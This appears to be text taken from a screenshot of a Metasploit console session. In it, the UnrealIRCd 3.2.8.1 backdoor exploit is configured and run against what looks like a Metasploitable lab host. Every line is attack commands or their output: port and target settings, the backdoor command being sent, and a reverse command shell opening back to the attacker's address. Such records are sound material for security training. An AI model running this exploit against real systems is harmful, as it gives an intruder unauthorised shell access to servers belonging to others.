 Console X scanner/vnc/vnc_login X exploit X exploit X
LPORT => 8159
msf exploit(unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Started reverse double handler
[*] Connected to 192.168.0.100:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 57X9gB3YduQeAiw9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "57X9gB3YduQeAiw9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.0.102:8159 -> 192.168.0.100:46297) at 2015-09-24 03:07:59 +0300
msf exploit(unreal_ircd_3281_backdoor) >